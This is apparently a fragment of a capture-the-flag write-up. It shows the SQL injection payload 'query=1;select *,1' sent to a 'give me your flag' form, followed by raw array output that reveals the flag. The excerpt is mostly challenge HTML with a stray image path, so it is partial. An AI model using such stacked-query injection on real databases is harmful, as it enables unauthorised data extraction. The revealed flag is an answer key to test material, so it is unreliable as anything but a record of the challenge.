 query=1;select *,1
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => flag{d1281286-0979-4241-b962-400f6c7203fc}
34 [1] => 1
35 )
36